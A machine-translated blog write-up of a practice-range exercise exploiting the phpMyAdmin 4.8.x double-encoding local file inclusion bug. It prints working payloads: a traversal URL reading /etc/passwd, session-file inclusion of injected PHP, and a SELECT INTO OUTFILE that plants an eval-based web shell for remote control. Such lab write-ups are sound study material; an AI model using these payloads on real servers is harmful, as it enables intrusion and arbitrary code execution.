当前位置:网站首页>PhpMyAdmin stage file contains vulnerability analysis
PhpMyAdmin stage file contains vulnerability analysis
2022-07-21 20:56:00 【narukuuuu】
Preface
In moher college, I see that the label given to this question is that the document contains , I just want to practice my hand , Sure enough, if you don't practice, you'll be surprised when you practice , There are still many things I haven't learned (sql Inject ) And knowledge you don't understand , So I plan to take it out and write a blog to record .

Introduce
phpMyAdmin It's an open source set 、 be based on Web Of MySQL Database management tools . Its index.php One file in contains logic , The check can be bypassed by secondary coding , Create a file containing vulnerability .
stay phpMyadmin 4.8.x In the version , The program does not strictly control user input , An attacker can use double coding to bypass the whitelist limit of the program , cause The local file contains a vulnerability .
The process
Log in backstage

Log in directly with weak password to enter the background : root/root

index.php File contains exploits
① First visit the following path ( principle : Portal )
http://124.70.71.251:43786/index.php?target=db_sql.php%3f/../../../../../../../../etc/passwd The following appears , Description successful exploitation of File Inclusion Vulnerability .

Use Session The file contains vulnerabilities to solve the problem
①sql write in session file

take <?php phpinfo(); ?> Command write session In file , For the following session File contains ( The operations performed inside , Will be recorded in this file )
② obtain session id
lookup session id value =cookie Medium phpmyadimin Value

That is to say 0arnca8p0kr5834q42gq9dv45fthdl6e.
At this point, you can know Session The file name of is sees_0arnca8p0kr5834q42gq9dv45fthdl6e.
In this way, the file contains vulnerabilities that can be exploited :UNIX The storage path in the system is /tmp/sess_session id
visit session file
/index.php?target=db_sql.php%253f/../../../../../../tmp/sess_0arnca8p0kr5834q42gq9dv45fthdl6e
Get the current absolute path of the web page

Path is /var/www/html/
③ Upload php Trojan horse
perform sql sentence , Upload a word of Trojan
select '<?php @eval($_POST[cmd])?> Woo woo, I'm too good ' into outfile '/var/www/html/1.php'
Visit 1.php( This is the time php The code has been executed , Connect directly with ant sword )

key.txt In the root directory

There is another little doubt ( Code audit ) I don't understand , Come back after understanding .
Article reference :https://blog.csdn.net/weixin_39190897/article/details/99078864
边栏推荐
猜你喜欢

Simple method of array de duplication (excluding reference type)
![22. [static member access format] class name:: access member, then the member needs to be static]](/img/29/020e0f1afb48cad312ef5a7d57152d.png)
22. [static member access format] class name:: access member, then the member needs to be static]

Usage and introduction of sonarlint

Attack and defense world web question -sprint
ThinkPHP6 学习心得
![BUUCTF [GXYCTF2019] 禁止套娃](/img/44/27df5ac626376eeadaf56a2e1cfa1e.png)
BUUCTF [GXYCTF2019] 禁止套娃
![DVWA [SQL injection (blind)] learning record](/img/be/72e6b261bd44eee224fedc3d3dd10d.png)
DVWA [SQL injection (blind)] learning record

thinkphp6使用EasyWeChat5.x之公众号开发(一)

php百度人脸检测api测颜值评分(源码直接可用)
![Buuctf [gxyctf2019] no dolls](/img/44/27df5ac626376eeadaf56a2e1cfa1e.png)
Buuctf [gxyctf2019] no dolls
随机推荐
From going to IOE to cipu, cloud computing in China should go its own way
ECSHOP vulnerability recurrence
PHP implements bidirectional linked list
【漏洞复现】CVE-2022-22954 VMware Workspace ONE Access漏洞分析
JS converts hexadecimal color to RGBA format
[PHP code audit] Introduction analysis of vulnerabilities in Pikachu shooting range
thinkphp6使用EasyWeChat5.x公众号开发(二)
Personal applet: Dream fate
【内网渗透】msf反弹流量加密会话
Redis与memcached有何不同
【逆向分析】基础入门-简单控制台登录
Uniapp determines whether the user's Bluetooth is turned on
Simple method of array de duplication (excluding reference type)
DVWA [SQL injection] error injection learning record
php百度人脸检测api测颜值评分(源码直接可用)
thinkphp设置单位时间内限制 ip 的请求
Invalid mouse disabled style (cursor: not allowed) conflicts with mouse disabled events (pointer events: none)
thinkphp5.1下使用 jwt 进行验证
NPM related information
OpenFoam中的VOF相变方程